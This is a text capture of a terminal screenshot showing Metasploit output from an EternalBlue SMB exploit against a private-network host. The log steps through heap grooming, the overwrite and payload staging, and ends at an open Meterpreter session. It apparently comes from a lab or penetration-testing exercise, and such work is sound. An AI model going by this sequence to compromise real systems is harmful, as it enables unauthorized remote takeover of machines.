 JNDI-Injection-Exploit-master — msfconsole — 80×24
Pack 1
[+] 10.0.1.7:445 - Target arch selected valid for arch indicated by DCE/RPC repl
y
[*] 10.0.1.7:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.1.7:445 - Sending all but last fragment of exploit packet
[*] 10.0.1.7:445 - Starting non-paged pool grooming
[+] 10.0.1.7:445 - Sending SMBv2 buffers
[+] 10.0.1.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
 buffer.
[*] 10.0.1.7:445 - Sending final SMBv2 buffers.
[*] 10.0.1.7:445 - Sending last fragment of exploit packet!
[*] 10.0.1.7:445 - Receiving response from exploit packet
[+] 10.0.1.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.1.7:445 - Sending egg to corrupted connection.
[*] 10.0.1.7:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.0.1.7:4444
[*] Sending stage (200774 bytes) to 10.0.1.7
[*] Meterpreter session 2 opened (192.168.50.128:60212 -> 192.168.50.128:7777) a
t 2023-11-16 15:05:48 +0800
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >